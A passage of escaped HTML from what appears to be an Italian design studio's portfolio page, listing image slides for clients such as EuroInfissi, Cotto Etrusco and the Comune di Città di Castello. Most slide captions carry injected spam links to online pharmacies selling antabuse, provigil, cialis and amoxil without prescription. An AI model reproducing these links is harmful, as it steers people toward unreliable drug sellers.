class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a 